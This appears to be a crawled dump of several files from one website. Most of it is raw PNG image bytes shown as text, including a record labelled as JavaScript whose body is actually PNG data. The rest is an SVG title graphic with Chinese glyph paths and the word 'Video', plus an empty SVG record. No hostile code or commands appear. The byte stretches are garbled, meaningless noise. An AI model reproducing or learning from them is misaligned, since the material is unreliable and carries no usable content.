/SE�-B��4X5YFj���������7d���_�Z+?���W��6E;��_J6��e@Y��À��z����~���xĞt��ee�G1.j��xusP��������V:.�����[�}M%�&$f�Su.J���P����B��'2ވg~3�Uf$o$�B���Ѭd�6��w�1u\��T�䍄G�_zg ��A��T<�hU^�m~&�$��Q&%=E�=bXE��@/F�ė~�$��bf�E��F�P�0�)/��ˎ��k ��B��:�ZY��LfP=3BM���Q�ٜ�T�\=K
��ʡ�^|�˾,X�P�A��@�Պ���:�y�1E[��?���k�_��_�I�����T�pءW�[&�f�0��k�̪�:���?����Ů^v� �s쵾@�E�ʔV�
�a����=<���r&��#�o,,I��I�U��(����ҰA��ӂ��0��T�5��3Y_m����t�����	���� ��x���H�YX�d6��d�I Zo�#J���Tt�ֲږ��6����|9$3(ycz�\�0��vU��]���i���	'#�TW뉒.ѧ�l�|���[�,h���ݚ-�):��9%]+|�_�!����`M�V�I�aCމ�;]ϖJ-����l���t    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://hz300.pmxjo.cn/upload/20250213/a6d7ede3e6b6d058b3505472c1de64bb.js
body_size: 15046
content:
�PNG

   IHDR         �0sY   gAMA  ���a   sRGB ���   3PLTEGpL   9/'������������H]5~~~```�|�g$�Ac   
tRNS ������9��C@    IDATx���knA�Q~ U��7���
%�=�9K0qݩ�=��~1�����+�T^���/��WzL6�������[�v�4�_�/���%	L������0
{��3?�b 4�=����Bf?�N��}���U#d�V��o�
�x��3lO=�=��䁯?^�]B�D��� ��@.�A��"��� 4?�.��ܯ�1��;S=F��/��5@�~�pd
{�TAx��|���W<JX\�4A�@��� � �@�k��@�� ����`�" ��@�� ���� �@`���4X�� �@����� <�职 K��@x�x�Ȭ��X��X<�X<�X<�X<�X<�X<�X<�X�c���$��@���x���� @��r����� � 5�� �? j �@ܗ� Y���	��?��� j� 	`��ǿ ��@�� ��O��1��.p���f�� �0��	`�4��h&���L ��� ^�x��� �?�0�$��_��Z�@�� ��� �?�0�$�� ��� Ol� 	`�H����~ �C�1�$��H%�����A�  �L ��� .��͘� �P����p ���?�p �2���W����I   Qk�D}n	��h&�O�@Ԛ� �` )� ��� �Z� ��%�� �&��� � j� �@�Q D� j@ MG�
 ��Q 4@�*� �F�t@ Q� �R D @ԇ�@�0���
� H'� MG�N��,  V '� )���X  �   +�`��[W@�,  V '� V  �� pUc h:  +� �
` �� +� �
` ȯ  ��
` h�  ��
� ��
` ��  ��� �( �� `�  X�`� \�X  �� �
��
` �> @�:�X  �  ��;���F��/�O�J,  V G� %�0@�h� �V��@ӱ  D	 ��u�t,  Q  j5@ M� 5^ hZ@�� D��i5@ MG%  �V��V���2@Ժ
   �h� �Fд ����  Q� @ 8 (� D�  hZ� �K� % ��q	�i � pP�  j � p ��  ���� � D�# ��u    @�q %  ��0@�: h: @ �4 J�D�3`��  � p�r�D	 ��q	� ΀bV  ��% ��#  ��� �q	 j @9 \�Y P ��   �-P�(  �@�F    b�5 ��  � � �  �� �n � � @6 � �4 � � �����V         ���o�$             �s�� �I         �  @              �  @              �  @     ��swۍ�X F�����i�I%��UnG`!)aﻞ�f̐���[       @       @       @       @       @     @ �  @       @       @       @       @       @     @       @       @       @       @       @     @       @       @       @       @       @     @       @       @       @       @       @     �Ӹm��d�n�8E�Ƈ��W�d� @���e?'��� ��\�S�>` hl�����m�$ Ў���Z	 xg�C�E� ��n \��&@ ����j7 5y�K�D�z�����M *� \�sQQ �����e� ��/�}H 0���M �0�i�( P��\�A� `}  X �E�@��9\�@ ���@��-� � ! � �  n �@ � n �� ڳ	 ��+��(
 �ϗ�� l��; ��l�h� �� �(m� ��%P<  ��@ �&��6� �>�- < �Z @ ���K@xH �(@ ���C�                                                       � �    �       � �    �       � �   � � � � � � � � � � � � � � � � � � � � � � � � � � � � �    �   �]0	b�Y�td��)   ŗ�'AH;�hf
 �QCʜʏ����`h
 �Q]�W�K�Qu&� � ��Q;  8{��--.� �����5Z 	 @�{���@@ ��h)wD�7� ��%P� Y 	 @1KS_�  �rK��f��  (W���.I_�  �\� �\v@ PT+K����&B ����%�� � �67�e   (��7��F[ 	 @��{���H @ j�,�o��~��K���o  ���� N�Q��` ���9m/i ?*   '<��
I�a$   '኿a�   P�M���xH @ NSm	d�   u�W��-� �r ������@ P9 io?�C �#Oc3/c  ���u|��t� B ���BN�/@ �D 
/��� 4��K��@ �H �.�f  h& ���b՟ E @ �=��� ������|���C ���L����   �yK��@ �X �,�  h. Ef�� 4��ӿP�# ���9���;<iF @ Z��@ �f _�9lNZ yH @ *�λ�@ ��r�  h5 io����  �U��@�� B �v��&С�t  h; g���@1�eY�_����F�g��t��͖�n۸��m[�8�_Ǹ�;o��H�|\�?�UП�NK��y��Q7̋���S���/��X`��ԇO^u�^i�il�bx���%J+���p�����l���|=9��}F>>6���l �3�07� Z��*�k�Ne��u��ǈ�˯�6F�ʳ���̿{��Y����u�����쩉��i9��\5 !i	�����7�b����=Kݻ�B �1��L�c��\��0����w����_��k��|qfn�yҟ�w IK��Ӻ�P^v�ڀ��,w��g|��ey��_���� �^��q���[I��c�o������������pȷ�9����8~,{����?�* �������(�/��;��|��_|d8����ON��` L�����Ǣ��!�@�y���ϙ�����$��I���o�M �`�{����S� ������`y�o�3 �'�d ^�ǡ��Z��ӡ��v��vw`K<�8rs����F�@C�����ϗ�op�/ !y�V0 cx�����O���Խ�w����1$�c������� z��kb�] =?�s%�`�}�P* O�����C��	�ӧ�X�.��
�3�W@9��v�D��O��� �9��� �g'��o&M!��Gݎ �}(������[�Ł�L�`��?�V�����v'?
	�国�2i��(Bf��h ��%��X�y�H���*iy (� ���: ���k���gxX�痺v Ď���L���h�m`(2��7�:W���KU�  T_�D �������� @�@�$��  7� ���ԗ�& �SZi� ���/��_,P��s� $���� ����2����N) ������ZSP 	�_�	��I\�� ���� ����P :I�҆����BWX J
�{W�8 r7����x's��� ��� HH���$P �a�I�?lh�@��ji ���qi��uFI D����F��+ ��������wIN6� �$�+� 99�+� ;% d��"�� Е:؍��Do��Z 

`H]	+��Tiձ�?��@[>8�x���@%	t�g ]o��|. ����@\��~�R-v ��  ���c�  L�xH��~�I�-R@n��@�a@�������:� d$R1 �N5	w��?D�-R@c���@��F~�� ������ -�L #I��Q���S��#����J* �����4@ Cuy  b. T�@��(o ]o��Z ���|] �-vY���v5 d� ��3 �'�~�ƷO �[��  � �� ������/3�@c�! �n- �$�������fo �Q�� �S$@�YU@qJ
@��E�,�%-�6���G�u]Dt]g8P_�o
ht��D�S�%�U�s.%�����Q/��J�I����7Q/=
 �
 ��"F��l P�՜��D&�U���w�u���tr�
h|�� x�����tA ��J��W�+/&U��1�����?���� E	` ��@4� � ����]E�\ � �kQ�x�s;�ɌYh���@" �0 �T �� g��<��O�G�������Z ��� ����P�� ���BKsM������J�,�)&��b � ���M�Vk�@{��9���JH�忥ko>N�l���k?^� J&�t��b7s�q ����m�a�	Ը���4��c�����5#  tL�_��` ����I�D� T�T�?Uߑ�3�WbH ]^x[)IP�wK"��� �;�T�ϼR�5��@��kDb4  ���_-���F�_���ۺF�X
�G����?j�~b@ I�[�3�	���L�4 ���J��������� J����������k�+�u 0�����U�@����)2s�f(V�OMy$��{yMϣ �"6gG���ש� � �X@U5��� 0��[�n(�[J� Z&֙���n� ��\�	t!}s��3��&g�T �i> �[�%��`�z��lyĵ�� H��$��X� �l�7�:��-wOܙv;�9̇`��k @�΂�D�U��dո�"��� � �5f=�1� �Bu��S@�0/ 㙏|�h(x���"�w 2�Sͻ��  ����N{e_��	�\ �
�}� �m?�{4�6Y�S-ς� ��#��9x{���Bf@-�U]&����XT  ���z�"�+�y��J	� ��K �/��� ��!}��h��e����� �� �?�X0������;��_� ��Y I��-]�G [s�	��8F �o��݄)w܏��H�����e�]��@/	�� �Wg����-Χ �� `ֺ�� r�Y ��&ٛd�n J�@u*!v ��N) �YN@ x~à[�&	�1C��󹚄_Ɍ\ ���B�>���;z��Q
��� (��_�����e% �K �� 4�@�Pݝ�T��m�
 P��P: � hp2{��eVo�Ҷ7�� �|y^$d L�@T �^�>j~R
6� RX�|��2�B#� _* ��A6 h&�@_�9u���8W ����8 <���	Yg�ۣ�V�Te?�b PL-e �=��:��m Z ��J�Z���^h��: �C�  $���Tw�`��J�Ǥ��: Xgy�)-���F  |zi ��x� �	�O ��9wO���MR@HS TWk��9@���  �
 ���(1�0 ��Z� ���w�c> T,�kA �V]��pN 2��  �^I⃆"�� �$���`�;������( D��ZD�y�V�l ��JM�%n` `f�@-5��1&��P ׂ �ʚ9.��Ni��� �^I�Pm
l X�:���4� Z ��J�u��锆�y��J ��/� `��\� ��@��!�ݶH�  ��5��ը� �7�& ��T!�[ �٫d�c���<o�E
�V@�k�?Uq�t���5�2WI�I� �1�\uOZvov���/ �5�8�)��˾��YK�{#�� �u�` լ�-;N֜{�PX ��J��qQ�)-�j ��R�� 0H��>��)N������
�Z ���cQ�}�D�ڬ#j=Pq1d ���4� j0�.��f�� �W ���'�@��Et#�\�� 0]tl�& n<Վ��>t,	 l���d� �� J���  �'a3 ��h7���
H�]�h�PX \WG[c�;`n�՛�$�K��:Hj���T�=��й" ���`!�N ���"s�� 009	tI	 �v��5��{
�V �[�׫πy��\e�0 LM�(���)�t �u�j �   ��@rPu
q���� �	 tǣ��7�� v@K�����gai H�����nY�u P]��`�f ��%	$��u��O-	 �tu���TuJ��9 ,47	$i 9� ��!:�o�	��ZV��O�|���R �� ��%�<�t� l�%��W�@"Z۲` ����Է��� ����`���%6$�@��	�k= \ �!�rY ܨjP $�`q �	 pk�=�� �- 2 ��
@$��8 � �* ^ K n ��Z ^ e $�) �������r_m ��� �$ � 0 y= x�� ` 0    �� pf ���` ,� � l`) ��, e �'�b��  ���)���@m#��  ���Q� f���Q ��
��3 ,�x ��3   ���d 8;qI���f  E ��b��R@2 �� K|F�{ �2 ,�	���}���t ~&���}���� ��(�t <�R�&0չ�}�f ��p0"9�
�`TXS " ��փ �|e] � ` x0 �: �� ����e5��g$ ��  � � L�#S@��z��)N`���^ ���S=J���,$� H qlv,��3���� 7@m+�[��^fM �W-�v��7dg 0�`@�1������d �+��
'wd3 ��@-��ɡ �� (�eաgb^U1  �V �z�W��'yZ�@� ��r�c� �] ���������#� ��W�Qrx���2� n�Sy
8! p= >+��q� /�a�R@�M P�x�C �:z()�[ :����[�x3S ��+��\���Sy �
���W�%ݝ �ة�  �W ��y���5ؕ�y@mky�r��V�eb=��Í� p{P�
����7��X  {kb���2U���2  v��識�x#���`/�:���W3��'E(3m1� ��ZS��fy�K� �����8��[
� � jA�w+�N�E�������g�P�8U�����  =	��St^Q�Z�� @��Lcū�U��j3 � �z@(	Po�kߠ�M��+=� ���x<)q�. �� � -	��'сu] l��RW3�	� 5P�E  ; �t$@] {���� &	��q�$��.�f �- P��@ ������wG�m�
 E�������k�3M{'5I���W׼����������m��Ds�;ݰ�� HXi�H N�ŭ�"��Tb�Q�ݫn:�
�ěm.}��d�e�2/� ��h# �K��X�`I�"}�1r�	��W %vW�7V�+2�K�A ����?e��ī�ZM we(p�{�a����@ Z	���G��5�YeL�J��t� �1��    IDAT�,m���%��@��L�T@ ��ny�#�N�B�ئ���~\Iw 5��M�����F[���Pb�@ N���߬q$̯��_i���
@�&�P��=VޫZ�a��.�v�����/����T	��* ��Y��XIl��z*�
@ N��%@�Ap_l���v=���ؾ��<�'����+e'�(�p�R �K�$�����T�z�
�/��[
ͫ	7=�I�����P	� �% Iw�T�_O�.�_k�7����'�cWl���X|8��A �4+�.ed�9@��5���,UBɟ{�4��c�׽w�� IOD�3��V ]�D�� I�W�YZLײ��e�.������D�p/Иp������� �Q�U�+]7Ѥa��(���o+ ���	����:�\��,UR���S+ 8Q ����׫&��R� ��* ��]��_2a�sfZ�C,��;�3 ��Ю������uݾRw+���U ���I�ի0���]�v���	�S �z8m�N�]	q�{x&���R�v�
@��p���Yj�i�L�	�s�8@ ���K v*6��~��.��_&`���V R.��c�=���̋Ì��\3Ng p�@�&��Lx{1�p+:�n:����h@�WH�~�o3���1^��a�;Sp� �+ q�M1���u�ԯz�Pw��a�֪.�`�x�h���:�WL�[.S�*����={���b�
@ ���vB����1���s���M��<���������1k��>�2�އ1��	�}�
�
<����c��N���	�z�~1Ӧa^��r� �����}��l��}{�m_���a�L* p�����M�[s�S�H�m����n�*�Zk��@ ��ͷ�l��7f����@�ۯm��s>�k����T� ��د �?f����j �ʹy��{߫ ��. 8c �*@��w}�!��� Ԛic�'��S�-ô�S`�d}�|�s��y�K��z����zϝ�v�ڒ)g p� �Q���?���,��P� s�ܴC6}� �IP� ���p�ѩP� C�ɩz�M� 8i ���k��]?��,-�������� �����R� �+�X� �"�ԥ��� �.@����ņ�p� 4�-��h�� �h��������W�
@ ����A�Tj���H��v 
 ������ 8�o������oJ����(u�Ǐ҆
��C��� ��xL�ﵙb�b_�I� ���.��_q��H 8u �}���nϟ��#	H���ݶ�,bn�����|{�K���J0wx��%5	@�<��Z
��� �p� T�cy��+?��5�&d+��͖8�z&�� � �� I������5J��9��̳�Pu�����P�Q� �� �&�2qt�ݐ����l	���m�o�� 4����[����������i����oc۾BJ�� �����ƺ�B�r;����s��:������� <�1�&NY��O��%�x_)y>��J��/1
@��l���>��5�l?���u!�����eYCݫ�y������Cw�B5O N)ܒ"��v^�|�_T����� �4 ���ͬsR�[�( p&��3�����M!Ƹ�4�㎵0�il�ݣt� |^j�N��yu8��:?����3>�h2 ��]��d{����=&��!�qX?�v�����Y��ǈ��>�܌����k��~m�?��_ �q�h[�_#����          @     @ @   @     @ @   @   @  @ @     @   @ @                 @     @ @   @     @ @   @    @   @ @     @  8�Q  @ �#	 �  �  T� ��{�3 �4 �t ��� �4 �6
 �4
 ��c� � N|, 8�F�  � ��� `� �e��w��f�ن�� ��c`�. `	@�� �N��h�N � '  � �H �<�ps ��`��0F�]��� �u���  Z�=�h� ��1 �n 	 ( ��� 
@�� ����/ � 4:� ( �4�Q ���7��M�� o�`�a�w� ��h���9� 8	�m���{� ��ݟ� ��� v��Q �pA��~�?�] �� [AԜ��Q~� ��
P����0>'�� 8�:�G���?e��\ �e� ��/     �        �        �      �        �        �        �        �        �      �        �        �        �        �        �      �        �        �        �        �        �     ��ػ��8q-��%������gr� �h��[���dh�<�K��          @       �             @       �             @       �               @       �          �s2	 `'S*�ߤ�O�_�+�8��V �Q�-0�?��~��%����   �[L/<�8Oy@.!  �(���p_��^�Ә9  �u�ea�~(�9�4tL  |���/1�rHGc�  |&Wp�&P�K!H   �8����O�  4,�_`��D   �bz�M�J�>8"	  (P� �yx� @  ��b���5z%  �B�|�3��ߝ@   @����Q�i��$  �F|�>p�&  ���u\{3@;�  P'�\8��  ���/� ql@ � �����   �^�w\�y薔  ,�^,̃��  ,�jGA��$$  �k�=��  бF�2�mH   �J��/�T��p�L$� @ +��鵺 #+�  ���I����& � @ k�W� e 90	  �\t_Y&��.0� @ �'�I	  � ?y�q^�l���Y �nsJ)�]�`Х���ڍ ���h���_�%�|��1�>�"�
�� R�!��A ���oU<	�X�# � �;%  � $  � $   H @   � � @  � @  � @  � @  � @  � @  � @  � @  � @  � @ ;�V(��F����� @ ���_i��)頼���2x! �ȿ�����F���8��<�J��L/���JH zkZg�C�	<R e�˃*j�E���d���+�	�=�o�$� pG��S��7�"  n(�tN��V;@  ��9{@�� �=�#� pG�k�i�T��v��
|~�� Osߴ  7@���P��S���~67�vH   �2�'��Sv���%��k%  �(��vk�� ͩ�n���  �@�Z����3���=$  `���'�H_!�<�(�j>H   �S o��m�8�&��k�}�C   �R a|dgp8��⮏� @ �i��#��p�}C�|�� @ �� *��@��pPb�7}� pS̧6m�+�=_��� � @ ��߁7��-෾.p޵�$� pS������t����!��/�!  n*��IН� ��yO� � p_��u+?�o���'  n+�Q���Aǎ)�y� p[Ԏ����x���!���A  ����;� p�AС��iL ��tz�y$����1�mN   �X cN��g@�j7���o�w� @ �� ���� ���;�� �;�x� *�����x�}` ��P� ��o7" t�&� ���D�����h�ʋ����@	 �[�ұ�
 Ŵ��� @ �� j+��K� �K7��   �-�Zxר P��&m^O0y��l��  ��@m�|?�|Z xk���� ��(�_ ����O'�b`S��N[~#  ���Ҿ	4� ��}��;�$  ���7ոZq���b)5��� �#��v��ǿl5��G�6�  е�n�|��1Ŷ�7	  h�v ~{-_}P:u��}�O��  X���@�� �&���   X� �M��{hpe�[.�z
T � �H�m��и#��ݝ�43�  ���;�y�ɡ>����(� @ �>`��͏�;��\$�� ��������g�=��k�~"Y�hWO ��(͖.��)P `���]n�}२�g>h1;�{WI � �aj7@폦8z���Ie�-�/M  0d����� ��\4m%���B  �YXZ,��,�'��CضQ^�,a� � �'�����r���T�������@   ��[@K_v��t9�e���F̈́�S�� @ w@��� �3ۢ�ǀ6v�$  ����Y���6��M�is��  �b���j��@��{��,� @ �J����k{D�Y��}hZ�oA � �IkȽό=������  к��� 7�H� ���%  `���3 �-��ت�  �Q�O���`��Зo�qH � ������\�o����$  �g�R{����~q(��=`	 ��H�<�_"=3�Z�7 � ފ.oZ���!� p@ ?󕐟����>��z({�  �k�Wy3��1�M!I   @�765��g^����� @  ��7_� ���y�eq� @  ��k�K��˓?Jj�,� @ ;�.> �i�����,� @ �0?g���9��&�JX � F`�����*�*� @ ��@�d��.n��%  `Է�g�����s����T	 ����+��{� ���n���]�r	?/�i� @ x1F�
6��	���U>m�"	  ؑ}.h����=`	  ��9����o�?6��@ � :�^��@���(�i�.K   @'��O-��iD � �,���
��@���J   @1=�8�\���Z��%  ���M;^P|j������ť��B����J   �i���C���_�?��i�#��Ӈ�$  ����o�(�Gz/��<ç\�i������ @  ���i#�����B0�7�\�/X � v�c=�:�kUj�o�v�� @  �������K�qO@] �I� @ ��m�;a�P��j) =  �X9�ۯ��@�zU؜$  ��j�yc'拟��rVU  �,����t�M��_ � ���j5��bB�;j�  �]����6U�l�g����~	  �\V�͜�)��F���ཥ_  8������@���+���/� @ o�
�c��^0-�[=�� �G	���o��i�H���@��q� ��+��U������@   �ǳ�(��:0b(�?�   ��bw=ϡI'
�p����@   ���4���;y������� y���� �?��mGq
�(&%%A����)`��\� I᳖z4o]����$  ���;<O%mJy7�d?��������߻ � |�s?������DAI�Ec�� ��Ⱦ�~�{��_]pPzp���<�l� ; ��K������4�ۀ�C���'ML�  n J�}��=�C��d��ש��2jk"  �?��ӟ}�s�=
8O���Vjf����?� ��ؗ�қ}ѽ?×۹G3�9̬��k����%@ ���K�~�W�-�ӏ�&���L	 @� ?I�ڏp,8u�)�q�>\��J�[; �X�o��&`p��.���uN�T� kt�t�����3_��$�y��/_��  B�k�����b���}�\��v �R>��pZ>~y]�A���t�����@ R)@ �� d�N���o!���@ҫ���� �z0?�n����s	8��맱�O��f���
@ ����9�a��K����t, %�   |T ��@�5��D4o�5��`� �i8mq�;bh^��3v  ��u���P��Mn��@ �x\���z���m�� ; ��HǇ�OJ��~L�N+|I; �������pm{��f��*j� 0 ^
7���|_���h�����p���{>8�7- ����U��� �ۀ�:w ����^�	�� ~w Ҳw���:�'��`��uֺ_��Y�     @       @       @       @     @       @       @       @       @       @     @       @       @       @       @       @     @       @       @       @       @       @            @       @       @       @       @            @       @       @       @       @       @     �� �~  @�     �       ��/ �N     @  �4 �_@D�     �  Pi |&$@H;  o�� ���(0�  E'  q�A ��Z   ���` �  p <	N	��@ �: � ����
 @� � ����>P�hz � ��	 @� � �V  b���W4 n�� �� �t = N�BiwN�B���;��  p
Hw �� �ܜ; �  a� @� 8���S`�0� ��q��; ��� �  At    i  ��G f@  @�� <
���C ����D��! @� ��
 @H���oP�N  � ���ߍ� ��G`P��	��A Ԯ	�C ���M�̀ *�	 @L� 3 �����n�Y? 3 ��ML�̀ ���ZS 3 ��u��00@�v�̀ *����R�L ̀ *�ۙD����J�l <5 f@ �� �D� ���@u���ߣ  A7 f@ ������ ��2`P��	�c`���N�̀ �n �%�� �IW �� )� 9�H_���� 8�� �FW [ �J��ps�NP�� [ �*���- @�ps�NP�� [ �Ϸl�� �� �t�� ���� 6 �� �� �C���o�_{w�#UC�I��a�| ]�~I���%0�{m�Q ] �  E + @��
 Pt� T] �  G���+ @��
 Pt� T] �((@��� Pu� T] �  G��� ����)(�I����SP�s�G�
 Ps� #������)(�	F+ ��;0@�`F�{ȯM) G ��zL� ��f�  �i�� ���(� 8$�c*G ������� �j�� ��9$4��#@FmA8��c	G �dƚ�wȦ-* G �\z,���X���@ �����G��� �k�� K���  -��  )���3 �vcG�;�׶�#�n=B ��  E�}�� `� ��[y ���� 6��?� ؑ�-�7�� �%��  �  �=1"4 @��oy
�C0�B��_ T�� ��  �5��l  wIDAT @#�)@����@ �� ��>�"m�k ���� �濏A�� @�k  �� � �� @�k  ��� 2"4 ���  �_ �/� �� @�k  �� � �� @�k  ��_�8H��  �����d\�� �j�k ����� ���2>��� �j���-��)��ƥ�� >����� �� @�;9��  ��� �4 ��Z��P��c	 �z��  ����@ �?� ������ ��(�p�)�p�� �- �K ��� `�� �- �K ��� `�� ��:��?���w  �w  �;��wp�q�* ���S ��W �_ ���� �oB�
 �?* �x �?* 8Q�* (�b�D � �����fW�5 p��7 6���%(9���X �?^ �?NA��ÿ�OSNA�ӏ ��� �N���t  �݂ \~� ��� �NyP��ߋ �ѿ�5H _����U��s���/��@��w�����/���o>��h��<���;
��6�K~�,�W��x������O�����N�#����?�Ǵ/���7�j��@    IEND�B`�

--- FILE ---
content_type: image/svg+xml
request_url: https://hz300.pmxjo.cn/static/img/abcd/ffsp-title.svg
body_size: 2942
content:
<svg width="104" height="20" viewBox="0 0 104 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 5.5C0 4.67157 0.671573 4 1.5 4C2.32843 4 3 4.67157 3 5.5V14.5C3 15.3284 2.32843 16 1.5 16C0.671573 16 0 15.3284 0 14.5V5.5Z" fill="#224FFF"/>
<path d="M10.528 3.38L11.9 4.024C11.592 4.976 11.186 5.9 10.696 6.782V16.484H9.24V8.98C8.82 9.512 8.358 10.044 7.868 10.548L7.392 9.036C8.806 7.44 9.856 5.55 10.528 3.38ZM12.012 6.376H17.024V3.562H18.494V6.376H20.398V7.804H18.494V14.818C18.494 15.868 17.976 16.4 16.954 16.4H14.854L14.518 14.972C15.19 15.028 15.834 15.07 16.45 15.07C16.828 15.07 17.024 14.86 17.024 14.454V7.804H12.012V6.376ZM13.51 9.022C14.518 10.226 15.302 11.29 15.862 12.186L14.616 13.054C14.042 12.074 13.272 10.968 12.306 9.764L13.51 9.022ZM24.262 6.936L24.094 7.552H25.578C25.634 7.342 25.676 7.132 25.704 6.936H24.262ZM27.118 6.936C27.09 7.16 27.062 7.356 27.034 7.552H28.84V6.936H27.118ZM30.254 6.936V7.552H33.922C33.922 8.658 33.796 9.358 33.572 9.666C33.348 9.974 32.816 10.142 31.99 10.156C31.766 10.156 31.542 10.142 31.318 10.128L31.052 9.134C31.318 9.162 31.57 9.176 31.808 9.176C32.158 9.176 32.368 9.134 32.438 9.05C32.494 8.938 32.536 8.812 32.536 8.644H30.254V10.058H28.84V8.644H26.67C26.488 8.98 26.264 9.274 26.012 9.54C25.732 9.806 25.382 10.044 24.962 10.268H32.76V14.202H31.304V11.556H25.06V14.202H23.618V10.786C23.352 10.87 23.086 10.94 22.806 11.01L22.078 9.876C23.492 9.568 24.43 9.176 24.906 8.714L24.976 8.644H22.512L23.072 5.83H25.718V5.214H22.652V4.052H25.718V3.478H27.132V4.052H28.84V3.478H30.254V4.052H33.166V6.936H30.254ZM27.132 5.214V5.83H28.84V5.214H27.132ZM30.254 5.214V5.83H31.808V5.214H30.254ZM29.064 13.894C30.87 14.286 32.522 14.776 34.006 15.364L33.222 16.582C31.64 15.91 30.002 15.378 28.322 14.986L29.064 13.894ZM27.412 11.85L28.868 11.99C28.672 13.6 28.252 14.664 27.608 15.196C26.922 15.868 25.256 16.316 22.61 16.512L22.022 15.196C24.206 15.112 25.648 14.818 26.348 14.342C26.964 13.852 27.314 13.026 27.412 11.85ZM37.45 11.15C37.002 11.598 36.512 12.032 35.994 12.48L35.532 10.94C37.268 9.484 38.444 8.056 39.074 6.67H35.854V5.27H37.758C37.548 4.752 37.324 4.248 37.072 3.772L38.458 3.38C38.738 4.066 38.976 4.696 39.144 5.27H40.544V6.502C40.194 7.482 39.662 8.462 38.948 9.428C39.662 9.876 40.32 10.366 40.936 10.926L40.11 12.186C39.69 11.724 39.284 11.332 38.892 10.996V16.456H37.45V11.15ZM47.53 3.94V11.878H46.046V5.34H42.672V11.878H41.216V3.94H47.53ZM47.054 16.232H45.654C44.772 16.232 44.338 15.756 44.338 14.804V12.9C44.198 13.25 44.058 13.572 43.904 13.866C43.218 15.042 42.126 15.938 40.614 16.582L39.816 15.294C41.286 14.65 42.28 13.838 42.798 12.872C43.302 11.822 43.582 10.464 43.638 8.812V6.18H45.038V8.812C44.996 9.946 44.87 10.954 44.66 11.836H45.766V14.496C45.766 14.762 45.864 14.902 46.088 14.902H46.788C46.914 14.902 47.012 14.832 47.082 14.692C47.152 14.524 47.208 14.076 47.236 13.32L48.594 13.754C48.496 14.958 48.328 15.686 48.104 15.91C47.866 16.12 47.516 16.232 47.054 16.232ZM52.304 3.534H53.732V5.018H55.384V6.39H53.732V7.538H55.566V8.966H49.546V7.538H50.218V4.696H51.618V7.538H52.304V3.534ZM54.6 9.904L55.874 10.198C55.258 13.362 53.452 15.434 50.442 16.428L49.602 15.098C51.086 14.65 52.248 13.964 53.088 13.026H52.22V9.316H53.62V12.34C54.082 11.64 54.404 10.828 54.6 9.904ZM50.568 9.946L51.828 10.45C51.52 11.766 51.1 12.788 50.582 13.502L49.504 12.564C49.98 11.892 50.344 11.024 50.568 9.946ZM55.692 3.94H62.384V5.312H59.724C59.696 5.704 59.654 6.068 59.612 6.432H62.048V13.292H60.62V7.776H57.442V13.292H56.028V6.432H58.1C58.142 6.068 58.184 5.69 58.212 5.312H55.692V3.94ZM60.242 13.18C61.152 13.936 61.922 14.692 62.566 15.434L61.474 16.526C60.956 15.77 60.214 14.972 59.262 14.118L60.242 13.18ZM58.282 8.42H59.71V10.87C59.654 12.41 59.318 13.628 58.716 14.552C58.128 15.392 57.19 16.05 55.874 16.512L55.076 15.238C56.308 14.79 57.134 14.258 57.568 13.614C57.988 12.914 58.226 11.99 58.282 10.87V8.42Z" fill="#224FFF"/>
<path d="M67.07 5.004H68.33L71.452 13.754H71.494L74.616 5.004H75.876L72.18 15H70.766L67.07 5.004ZM77.7334 5.032C77.9714 5.032 78.1674 5.102 78.3354 5.27C78.5034 5.41 78.5874 5.606 78.5874 5.858C78.5874 6.096 78.5034 6.292 78.3354 6.46C78.1674 6.614 77.9714 6.698 77.7334 6.698C77.4954 6.698 77.2994 6.614 77.1314 6.46C76.9634 6.292 76.8934 6.096 76.8934 5.858C76.8934 5.606 76.9634 5.41 77.1314 5.27C77.2994 5.102 77.4954 5.032 77.7334 5.032ZM77.1734 7.762H78.2934V15H77.1734V7.762ZM85.7394 4.808H86.8594V15H85.8094V13.81C85.3054 14.734 84.4934 15.196 83.4014 15.196C82.3374 15.196 81.5114 14.804 80.9234 14.048C80.3774 13.348 80.1114 12.452 80.1114 11.36C80.1114 10.296 80.3774 9.428 80.9234 8.728C81.5114 7.944 82.3094 7.566 83.3454 7.566C84.3814 7.566 85.1794 8.07 85.7394 9.092V4.808ZM83.5834 8.49C82.7854 8.49 82.1834 8.77 81.7914 9.33C81.4274 9.82 81.2594 10.492 81.2594 11.36C81.2594 12.228 81.4274 12.914 81.7774 13.418C82.1694 13.978 82.7574 14.272 83.5414 14.272C84.2694 14.272 84.8294 13.992 85.2354 13.432C85.5854 12.928 85.7674 12.27 85.7674 11.458V11.318C85.7674 10.478 85.5574 9.792 85.1654 9.274C84.7594 8.742 84.2274 8.49 83.5834 8.49ZM91.5766 7.566C92.7386 7.566 93.6206 7.958 94.2086 8.742C94.7406 9.442 95.0206 10.436 95.0486 11.696H89.3366C89.3926 12.508 89.6026 13.138 89.9946 13.586C90.3866 14.034 90.9326 14.258 91.6186 14.258C92.2066 14.258 92.6966 14.104 93.0606 13.81C93.3686 13.558 93.6066 13.18 93.7886 12.676H94.9086C94.7406 13.376 94.4186 13.936 93.9286 14.384C93.3266 14.916 92.5566 15.196 91.6186 15.196C90.5826 15.196 89.7426 14.846 89.1266 14.174C88.4826 13.474 88.1746 12.55 88.1746 11.374C88.1746 10.31 88.4686 9.414 89.0846 8.7C89.7006 7.944 90.5266 7.566 91.5766 7.566ZM91.6046 8.504C90.9606 8.504 90.4426 8.714 90.0506 9.134C89.6586 9.554 89.4346 10.114 89.3646 10.828H93.8866C93.7466 9.274 92.9766 8.504 91.6046 8.504ZM99.5942 7.566C100.672 7.566 101.54 7.93 102.184 8.686C102.8 9.4 103.108 10.296 103.108 11.388C103.108 12.466 102.8 13.362 102.198 14.062C101.54 14.818 100.672 15.196 99.5942 15.196C98.5022 15.196 97.6482 14.818 97.0042 14.062C96.3882 13.362 96.0802 12.466 96.0802 11.388C96.0802 10.296 96.3882 9.4 97.0042 8.686C97.6482 7.93 98.5022 7.566 99.5942 7.566ZM99.5942 8.504C98.8242 8.504 98.2222 8.798 97.8022 9.386C97.4102 9.918 97.2282 10.576 97.2282 11.388C97.2282 12.186 97.4102 12.844 97.8022 13.376C98.2222 13.964 98.8242 14.258 99.5942 14.258C100.35 14.258 100.952 13.964 101.4 13.376C101.778 12.844 101.974 12.172 101.974 11.388C101.974 10.576 101.778 9.918 101.4 9.386C100.952 8.798 100.35 8.504 99.5942 8.504Z" fill="black" fill-opacity="0.6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hz300.pmxjo.cn/static/img/abcd/bcHot.svg
body_size: 1504
content:
